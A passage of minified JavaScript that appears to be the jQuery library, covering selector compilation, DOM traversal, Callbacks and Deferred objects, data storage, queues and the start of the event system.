r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,y,v,e){return y&&!y[S]&&(y=Ce(y)),v&&!v[S]&&(v=Ce(v,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?v||(e?d:l||y)?[]:t:f;if(g&&g(f,p,n,r),y){i=Te(p,u),y(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(v||d){if(v){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);v(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=v?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),v?v(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,y,v,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(y=o,m=0<(v=i).length,x=0<y.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=y[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=v[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ve(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function $(){E.removeEventListener("DOMContentLoaded",$),C.removeEventListener("load",$),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",$),C.addEventListener("load",$));var B=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)B(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):B(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),v.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",v.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,v.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=y.events)||(u=y.events=Object.create(null)),(a=y.handle)||(a=y.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.hasData(e)&&Y.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||S.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var 